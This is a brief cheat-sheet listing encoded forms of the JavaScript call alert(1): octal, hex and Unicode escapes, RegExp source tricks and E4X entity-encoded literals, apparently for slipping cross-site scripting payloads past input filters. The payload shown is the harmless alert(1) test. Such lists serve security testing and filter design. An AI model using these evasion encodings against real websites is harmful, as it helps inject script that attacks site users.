 alert(1) examples

Octal, hex and Unicode escapes:-
'\141\154\145\162\164\50\61\51'
'\x61\x6c\x65\x72\x74\x28\x31\x29'
'\u0061\u006c\u0065\u0072\u0074\u0028\u0031\u0029'

RegExps:-
/alert(1)/.source
/alert(1)/[-1] // FF only

E4X:-
<>&#97;&#108;&#101;&#114;&#116;&#40;&#49;&#41;</>
<>&#x61;&#x6c;&#x65;&#x72;&#x74;&#x28;&#x31;&#x29;</>